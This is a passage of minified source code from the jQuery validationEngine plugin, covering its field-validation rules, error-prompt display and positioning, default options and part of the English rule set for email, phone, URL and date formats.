u=l[2];if(1==l[1])if(""!=u&&u){if(n.allrules[u]){var h=n.allrules[u].alertTextOk;h&&(u=h)}n.showPrompts&&e._showPrompt(d,u,"pass",!1,n,!0)}else e._closePrompt(d);else{if(o|=!0,n.allrules[u]){var h=n.allrules[u].alertText;h&&(u=h)}n.showPrompts&&e._showPrompt(d,u,"",!1,n,!0)}}}n.onAjaxFormComplete(!o,i,s,n)}else n.onAjaxFormComplete(!0,i,s,n)}})},_validateField:function(i,n,s){if(i.attr("id")||(i.attr("id","form-validation-field-"+t.validationEngine.fieldIdCounter),++t.validationEngine.fieldIdCounter),!n.validateNonVisibleFields&&(i.is(":hidden")&&!n.prettySelect||i.parent().is(":hidden")))return!1;var o=i.attr(n.validateAttribute),r=/validate\[(.*)\]/.exec(o);if(!r)return!1;var a=r[1],l=a.split(/\[|,|\]/),c=!1,d=i.attr("name"),u="",h="",p=!1,f=!1;n.isError=!1,n.showArrow=!0,n.maxErrorsPerField>0&&(f=!0);for(var m=t(i.closest("form, .validationEngineContainer")),g=0;l.length>g;g++)l[g]=l[g].replace(" ",""),""===l[g]&&delete l[g];for(var g=0,_=0;l.length>g;g++){if(f&&_>=n.maxErrorsPerField){if(!p){var v=t.inArray("required",l);p=-1!=v&&v>=g}break}var y=void 0;switch(l[g]){case"required":p=!0,y=e._getErrorMessage(m,i,l[g],l,g,n,e._required);break;case"custom":y=e._getErrorMessage(m,i,l[g],l,g,n,e._custom);break;case"groupRequired":var b="["+n.validateAttribute+"*="+l[g+1]+"]",w=m.find(b).eq(0);w[0]!=i[0]&&(e._validateField(w,n,s),n.showArrow=!0),y=e._getErrorMessage(m,i,l[g],l,g,n,e._groupRequired),y&&(p=!0),n.showArrow=!1;break;case"ajax":y=e._ajax(i,l,g,n),y&&(h="load");break;case"minSize":y=e._getErrorMessage(m,i,l[g],l,g,n,e._minSize);break;case"maxSize":y=e._getErrorMessage(m,i,l[g],l,g,n,e._maxSize);break;case"min":y=e._getErrorMessage(m,i,l[g],l,g,n,e._min);break;case"max":y=e._getErrorMessage(m,i,l[g],l,g,n,e._max);break;case"past":y=e._getErrorMessage(m,i,l[g],l,g,n,e._past);break;case"future":y=e._getErrorMessage(m,i,l[g],l,g,n,e._future);break;case"dateRange":var b="["+n.validateAttribute+"*="+l[g+1]+"]";n.firstOfGroup=m.find(b).eq(0),n.secondOfGroup=m.find(b).eq(1),(n.firstOfGroup[0].value||n.secondOfGroup[0].value)&&(y=e._getErrorMessage(m,i,l[g],l,g,n,e._dateRange)),y&&(p=!0),n.showArrow=!1;break;case"dateTimeRange":var b="["+n.validateAttribute+"*="+l[g+1]+"]";n.firstOfGroup=m.find(b).eq(0),n.secondOfGroup=m.find(b).eq(1),(n.firstOfGroup[0].value||n.secondOfGroup[0].value)&&(y=e._getErrorMessage(m,i,l[g],l,g,n,e._dateTimeRange)),y&&(p=!0),n.showArrow=!1;break;case"maxCheckbox":i=t(m.find("input[name='"+d+"']")),y=e._getErrorMessage(m,i,l[g],l,g,n,e._maxCheckbox);break;case"minCheckbox":i=t(m.find("input[name='"+d+"']")),y=e._getErrorMessage(m,i,l[g],l,g,n,e._minCheckbox);break;case"equals":y=e._getErrorMessage(m,i,l[g],l,g,n,e._equals);break;case"funcCall":y=e._getErrorMessage(m,i,l[g],l,g,n,e._funcCall);break;case"creditCard":y=e._getErrorMessage(m,i,l[g],l,g,n,e._creditCard);break;case"condRequired":y=e._getErrorMessage(m,i,l[g],l,g,n,e._condRequired),void 0!==y&&(p=!0);break;default:}var x=!1;if("object"==typeof y)switch(y.status){case"_break":x=!0;break;case"_error":y=y.message;break;case"_error_no_prompt":return!0;default:}if(x)break;"string"==typeof y&&(u+=y+"<br/>",n.isError=!0,_++)}!p&&!i.val()&&1>i.val().length&&0>l.indexOf("equals")&&(n.isError=!1);var $=i.prop("type"),T=i.data("promptPosition")||n.promptPosition;("radio"==$||"checkbox"==$)&&m.find("input[name='"+d+"']").size()>1&&(i="inline"===T?t(m.find("input[name='"+d+"'][type!=hidden]:last")):t(m.find("input[name='"+d+"'][type!=hidden]:first")),n.showArrow=!1),i.is(":hidden")&&n.prettySelect&&(i=m.find("#"+n.usePrefix+e._jqSelector(i.attr("id"))+n.useSuffix)),n.isError&&n.showPrompts?e._showPrompt(i,u,h,!1,n):c||e._closePrompt(i),c||i.trigger("jqv.field.result",[i,n.isError,u]);var C=t.inArray(i[0],n.InvalidFields);return-1==C?n.isError&&n.InvalidFields.push(i[0]):n.isError||n.InvalidFields.splice(C,1),e._handleStatusCssClasses(i,n),n.isError&&n.onFieldFailure&&n.onFieldFailure(i),!n.isError&&n.onFieldSuccess&&n.onFieldSuccess(i),n.isError},_handleStatusCssClasses:function(t,e){e.addSuccessCssClassToField&&t.removeClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&t.removeClass(e.addFailureCssClassToField),e.addSuccessCssClassToField&&!e.isError&&t.addClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&e.isError&&t.addClass(e.addFailureCssClassToField)},_getErrorMessage:function(i,n,s,o,r,a,l){var c=jQuery.inArray(s,o);if("custom"===s||"funcCall"===s){var d=o[c+1];s=s+"["+d+"]",delete o[c]}var u,h=s,p=n.attr("data-validation-engine")?n.attr("data-validation-engine"):n.attr("class"),f=p.split(" ");if(u="future"==s||"past"==s||"maxCheckbox"==s||"minCheckbox"==s?l(i,n,o,r,a):l(n,o,r,a),void 0!=u){var m=e._getCustomErrorMessage(t(n),f,h,a);m&&(u=m)}return u},_getCustomErrorMessage:function(t,i,n,s){var o=!1,r=/^custom\[.*\]$/.test(n)?e._validityProp.custom:e._validityProp[n];if(void 0!=r&&(o=t.attr("data-errormessage-"+r),void 0!=o))return o;if(o=t.attr("data-errormessage"),void 0!=o)return o;var a="#"+t.attr("id");if("undefined"!=typeof s.custom_error_messages[a]&&"undefined"!=typeof s.custom_error_messages[a][n])o=s.custom_error_messages[a][n].message;else if(i.length>0)for(var l=0;i.length>l&&i.length>0;l++){var c="."+i[l];if("undefined"!=typeof s.custom_error_messages[c]&&"undefined"!=typeof s.custom_error_messages[c][n]){o=s.custom_error_messages[c][n].message;break}}return o||"undefined"==typeof s.custom_error_messages[n]||"undefined"==typeof s.custom_error_messages[n].message||(o=s.custom_error_messages[n].message),o},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(e,i,n,s,o){switch(e.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:var r=t.trim(e.val()),a=t.trim(e.attr("data-validation-placeholder")),l=t.trim(e.attr("placeholder"));if(!r||a&&r==a||l&&r==l)return s.allrules[i[n]].alertText;break;case"radio":case"checkbox":if(o){if(!e.attr("checked"))return s.allrules[i[n]].alertTextCheckboxMultiple;break}var c=e.closest("form, .validationEngineContainer"),d=e.attr("name");if(0==c.find("input[name='"+d+"']:checked").size())return 1==c.find("input[name='"+d+"']:visible").size()?s.allrules[i[n]].alertTextCheckboxe:s.allrules[i[n]].alertTextCheckboxMultiple}},_groupRequired:function(i,n,s,o){var r="["+o.validateAttribute+"*="+n[s+1]+"]",a=!1;return i.closest("form, .validationEngineContainer").find(r).each(function(){return e._required(t(this),n,s,o)?void 0:(a=!0,!1)}),a?void 0:o.allrules[n[s]].alertText},_custom:function(t,e,i,n){var s,o=e[i+1],r=n.allrules[o];if(!r)return alert("jqv:custom rule not found - "+o),void 0;if(r.regex){var a=r.regex;if(!a)return alert("jqv:custom regex not found - "+o),void 0;var l=new RegExp(a);if(!l.test(t.val()))return n.allrules[o].alertText}else{if(!r.func)return alert("jqv:custom type not allowed "+o),void 0;if(s=r.func,"function"!=typeof s)return alert("jqv:custom parameter 'function' is no function - "+o),void 0;if(!s(t,e,i,n))return n.allrules[o].alertText}},_funcCall:function(t,e,i,n){var s,o=e[i+1];if(o.indexOf(".")>-1){for(var r=o.split("."),a=window;r.length;)a=a[r.shift()];s=a}else s=window[o]||n.customFunctions[o];return"function"==typeof s?s(t,e,i,n):void 0},_equals:function(e,i,n,s){var o=i[n+1];return e.val()!=t("#"+o).val()?s.allrules.equals.alertText:void 0},_maxSize:function(t,e,i,n){var s=e[i+1],o=t.val().length;if(o>s){var r=n.allrules.maxSize;return r.alertText+s+r.alertText2}},_minSize:function(t,e,i,n){var s=e[i+1],o=t.val().length;if(s>o){var r=n.allrules.minSize;return r.alertText+s+r.alertText2}},_min:function(t,e,i,n){var s=parseFloat(e[i+1]),o=parseFloat(t.val());if(s>o){var r=n.allrules.min;return r.alertText2?r.alertText+s+r.alertText2:r.alertText+s}},_max:function(t,e,i,n){var s=parseFloat(e[i+1]),o=parseFloat(t.val());if(o>s){var r=n.allrules.max;return r.alertText2?r.alertText+s+r.alertText2:r.alertText+s}},_past:function(i,n,s,o,r){var a,l=s[o+1],c=t(i.find("*[name='"+l.replace(/^#+/,"")+"']"));if("now"==l.toLowerCase())a=new Date;else if(void 0!=c.val()){if(c.is(":disabled"))return;a=e._parseDate(c.val())}else a=e._parseDate(l);var d=e._parseDate(n.val());if(d>a){var u=r.allrules.past;return u.alertText2?u.alertText+e._dateToString(a)+u.alertText2:u.alertText+e._dateToString(a)}},_future:function(i,n,s,o,r){var a,l=s[o+1],c=t(i.find("*[name='"+l.replace(/^#+/,"")+"']"));if("now"==l.toLowerCase())a=new Date;else if(void 0!=c.val()){if(c.is(":disabled"))return;a=e._parseDate(c.val())}else a=e._parseDate(l);var d=e._parseDate(n.val());if(a>d){var u=r.allrules.future;return u.alertText2?u.alertText+e._dateToString(a)+u.alertText2:u.alertText+e._dateToString(a)}},_isDate:function(t){var e=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/);return e.test(t)},_isDateTime:function(t){var e=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/);return e.test(t)},_dateCompare:function(t,e){return new Date(t.toString())<new Date(e.toString())},_dateRange:function(t,i,n,s){return!s.firstOfGroup[0].value&&s.secondOfGroup[0].value||s.firstOfGroup[0].value&&!s.secondOfGroup[0].value?s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:e._isDate(s.firstOfGroup[0].value)&&e._isDate(s.secondOfGroup[0].value)?e._dateCompare(s.firstOfGroup[0].value,s.secondOfGroup[0].value)?void 0:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2},_dateTimeRange:function(t,i,n,s){return!s.firstOfGroup[0].value&&s.secondOfGroup[0].value||s.firstOfGroup[0].value&&!s.secondOfGroup[0].value?s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:e._isDateTime(s.firstOfGroup[0].value)&&e._isDateTime(s.secondOfGroup[0].value)?e._dateCompare(s.firstOfGroup[0].value,s.secondOfGroup[0].value)?void 0:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2},_maxCheckbox:function(t,e,i,n,s){var o=i[n+1],r=e.attr("name"),a=t.find("input[name='"+r+"']:checked").size();return a>o?(s.showArrow=!1,s.allrules.maxCheckbox.alertText2?s.allrules.maxCheckbox.alertText+" "+o+" "+s.allrules.maxCheckbox.alertText2:s.allrules.maxCheckbox.alertText):void 0},_minCheckbox:function(t,e,i,n,s){var o=i[n+1],r=e.attr("name"),a=t.find("input[name='"+r+"']:checked").size();return o>a?(s.showArrow=!1,s.allrules.minCheckbox.alertText+" "+o+" "+s.allrules.minCheckbox.alertText2):void 0},_creditCard:function(t,e,i,n){var s=!1,o=t.val().replace(/ +/g,"").replace(/-+/g,""),r=o.length;if(r>=14&&16>=r&&parseInt(o)>0){var a,l=0,i=r-1,c=1,d=new String;do a=parseInt(o.charAt(i)),d+=0==c++%2?2*a:a;while(--i>=0);for(i=0;d.length>i;i++)l+=parseInt(d.charAt(i));s=0==l%10}return s?void 0:n.allrules.creditCard.alertText},_ajax:function(i,n,s,o){var r=n[s+1],a=o.allrules[r],l=a.extraData,c=a.extraDataDynamic,d={fieldId:i.attr("id"),fieldValue:i.val()};if("object"==typeof l)t.extend(d,l);else if("string"==typeof l)for(var u=l.split("&"),s=0;u.length>s;s++){var h=u[s].split("=");h[0]&&h[0]&&(d[h[0]]=h[1])}if(c)for(var p=String(c).split(","),s=0;p.length>s;s++){var f=p[s];if(t(f).length){var m=i.closest("form, .validationEngineContainer").find(f).val();f.replace("#","")+"="+escape(m),d[f.replace("#","")]=m}}return"field"==o.eventTrigger&&delete o.ajaxValidCache[i.attr("id")],o.isError||e._checkAjaxFieldStatus(i.attr("id"),o)?void 0:(t.ajax({type:o.ajaxFormValidationMethod,url:a.url,cache:!1,dataType:"json",data:d,field:i,rule:a,methods:e,options:o,beforeSend:function(){},error:function(t,i){o.onFailure?o.onFailure(t,i):e._ajaxError(t,i)},success:function(n){var s=n[0],r=t("#"+s).eq(0);if(1==r.length){var l=n[1],c=n[2];if(l){if(o.ajaxValidCache[s]=!0,c){if(o.allrules[c]){var d=o.allrules[c].alertTextOk;d&&(c=d)}}else c=a.alertTextOk;o.showPrompts&&(c?e._showPrompt(r,c,"pass",!0,o):e._closePrompt(r)),"submit"==o.eventTrigger&&i.closest("form").submit()}else{if(o.ajaxValidCache[s]=!1,o.isError=!0,c){if(o.allrules[c]){var d=o.allrules[c].alertText;d&&(c=d)}}else c=a.alertText;o.showPrompts&&e._showPrompt(r,c,"",!0,o)}}r.trigger("jqv.field.result",[r,o.isError,c])}}),a.alertTextLoad)},_ajaxError:function(t,e){0==t.status&&null==e?alert("The page is not served from a server! ajax call failed"):"undefined"!=typeof console&&console.log("Ajax error: "+t.status+" "+e)},_dateToString:function(t){return t.getFullYear()+"-"+(t.getMonth()+1)+"-"+t.getDate()},_parseDate:function(t){var e=t.split("-");return e==t&&(e=t.split("/")),e==t?(e=t.split("."),new Date(e[2],e[1]-1,e[0])):new Date(e[0],e[1]-1,e[2])},_showPrompt:function(i,n,s,o,r,a){i.data("jqv-prompt-at")instanceof jQuery?i=i.data("jqv-prompt-at"):i.data("jqv-prompt-at")&&(i=t(i.data("jqv-prompt-at")));var l=e._getPrompt(i);a&&(l=!1),t.trim(n)&&(l?e._updatePrompt(i,l,n,s,o,r):e._buildPrompt(i,n,s,o,r))},_buildPrompt:function(i,n,s,o,r){var a=t("<div>");switch(a.addClass(e._getClassName(i.attr("id"))+"formError"),a.addClass("parentForm"+e._getClassName(i.closest("form, .validationEngineContainer").attr("id"))),a.addClass("formError"),s){case"pass":a.addClass("greenPopup");break;case"load":a.addClass("blackPopup");break;default:}o&&a.addClass("ajaxed"),t("<div>").addClass("formErrorContent").html(n).appendTo(a);var l=i.data("promptPosition")||r.promptPosition;if(r.showArrow){var c=t("<div>").addClass("formErrorArrow");if("string"==typeof l){var d=l.indexOf(":");-1!=d&&(l=l.substring(0,d))}switch(l){case"bottomLeft":case"bottomRight":a.find(".formErrorContent").before(c),c.addClass("formErrorArrowBottom").html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');break;case"topLeft":case"topRight":c.html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>'),a.append(c)}}r.addPromptClass&&a.addClass(r.addPromptClass);var u=i.attr("data-required-class");if(void 0!==u)a.addClass(u);else if(r.prettySelect&&t("#"+i.attr("id")).next().is("select")){var h=t("#"+i.attr("id").substr(r.usePrefix.length).substring(r.useSuffix.length)).attr("data-required-class");void 0!==h&&a.addClass(h)}a.css({opacity:0}),"inline"===l?(a.addClass("inline"),"undefined"!=typeof i.attr("data-prompt-target")&&t("#"+i.attr("data-prompt-target")).length>0?a.appendTo(t("#"+i.attr("data-prompt-target"))):i.after(a)):i.before(a);var d=e._calculatePosition(i,a,r);return a.css({position:"inline"===l?"relative":"absolute",top:d.callerTopPosition,left:d.callerleftPosition,marginTop:d.marginTopSize,opacity:0}).data("callerField",i),r.autoHidePrompt&&setTimeout(function(){a.animate({opacity:0},function(){a.closest(".formErrorOuter").remove(),a.remove()})},r.autoHideDelay),a.animate({opacity:.87})},_updatePrompt:function(t,i,n,s,o,r,a){if(i){"undefined"!=typeof s&&("pass"==s?i.addClass("greenPopup"):i.removeClass("greenPopup"),"load"==s?i.addClass("blackPopup"):i.removeClass("blackPopup")),o?i.addClass("ajaxed"):i.removeClass("ajaxed"),i.find(".formErrorContent").html(n);var l=e._calculatePosition(t,i,r),c={top:l.callerTopPosition,left:l.callerleftPosition,marginTop:l.marginTopSize};a?i.css(c):i.animate(c)}},_closePrompt:function(t){var i=e._getPrompt(t);i&&i.fadeTo("fast",0,function(){i.parent(".formErrorOuter").remove(),i.remove()})},closePrompt:function(t){return e._closePrompt(t)},_getPrompt:function(i){var n=t(i).closest("form, .validationEngineContainer").attr("id"),s=e._getClassName(i.attr("id"))+"formError",o=t("."+e._escapeExpression(s)+".parentForm"+e._getClassName(n))[0];return o?t(o):void 0},_escapeExpression:function(t){return t.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(e){var i=t(document),n=t("body"),s=e&&e.hasClass("rtl")||e&&"rtl"===(e.attr("dir")||"").toLowerCase()||i.hasClass("rtl")||"rtl"===(i.attr("dir")||"").toLowerCase()||n.hasClass("rtl")||"rtl"===(n.attr("dir")||"").toLowerCase();return Boolean(s)},_calculatePosition:function(t,e,i){var n,s,o,r=t.width(),a=t.position().left,l=t.position().top;t.height();var c=e.height();n=s=0,o=-c;var d=t.data("promptPosition")||i.promptPosition,u="",h="",p=0,f=0;switch("string"==typeof d&&-1!=d.indexOf(":")&&(u=d.substring(d.indexOf(":")+1),d=d.substring(0,d.indexOf(":")),-1!=u.indexOf(",")&&(h=u.substring(u.indexOf(",")+1),u=u.substring(0,u.indexOf(",")),f=parseInt(h),isNaN(f)&&(f=0)),p=parseInt(u),isNaN(u)&&(u=0)),d){default:case"topRight":s+=a+r-30,n+=l;break;case"topLeft":n+=l,s+=a;break;case"centerRight":n=l+4,o=0,s=a+t.outerWidth(!0)+5;break;case"centerLeft":s=a-(e.width()+2),n=l+4,o=0;break;case"bottomLeft":n=l+t.height()+5,o=0,s=a;break;case"bottomRight":s=a+r-30,n=l+t.height()+5,o=0;break;case"inline":s=0,n=0,o=0}return s+=p,n+=f,{callerTopPosition:n+"px",callerleftPosition:s+"px",marginTopSize:o+"px"}},_saveOptions:function(e,i){if(t.validationEngineLanguage)var n=t.validationEngineLanguage.allRules;else t.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");t.validationEngine.defaults.allrules=n;var s=t.extend(!0,{},t.validationEngine.defaults,i);return e.data("jqv",s),s},_getClassName:function(t){return t?t.replace(/:/g,"_").replace(/\./g,"_"):void 0},_jqSelector:function(t){return t.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(t,i,n,s){var o,r;for(o=n+1;i.length>o;o++)if(r=jQuery("#"+i[o]).first(),r.length&&void 0==e._required(r,["required"],0,s,!0))return e._required(t,["required"],0,s)},_submitButtonClick:function(){var e=t(this),i=e.closest("form, .validationEngineContainer");i.data("jqv_submitButton",e.attr("id"))}};t.fn.validationEngine=function(i){var n=t(this);return n[0]?"string"==typeof i&&"_"!=i.charAt(0)&&e[i]?("showPrompt"!=i&&"hide"!=i&&"hideAll"!=i&&e.init.apply(n),e[i].apply(n,Array.prototype.slice.call(arguments,1))):"object"!=typeof i&&i?(t.error("Method "+i+" does not exist in jQuery.validationEngine"),void 0):(e.init.apply(n,arguments),e.attach.apply(n)):n},t.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,focusFirstField:!0,showPrompts:!0,validateNonVisibleFields:!1,promptPosition:"topRight",bindMethod:"bind",inlineAjax:!1,ajaxFormValidation:!1,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"get",onAjaxFormComplete:t.noop,onBeforeAjaxFormValidation:t.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,showArrow:!0,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!1,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:"",addFailureCssClassToField:"",autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:.3,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},t(function(){t.validationEngine.defaults.promptPosition=e.isRTL()?"topLeft":"topRight"})}(jQuery),function(t){t.fn.validationEngineLanguage=function(){},t.validationEngineLanguage={newLang:function(){t.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(t){return"test"==t.val()?!0:!1},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters required"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid number"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(t){var e=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/),i=e.exec(t.val());if(null==i)return!1;var n=i[1],s=1*i[2],o=1*i[3],r=new Date(n,s-1,o);return r.getFullYear()==n&&r.getMonth()==s-1&&r.getDate()==o},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},postalCode:{regex:/^[ABCEGHJKLMNPRSTVXYabcdefghijklmnop]\d[A-Za-z] \d[A-Za-z]\d$/,alertText:"* Please enter a valid Canadian Postal Code: X5X 5X5"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid 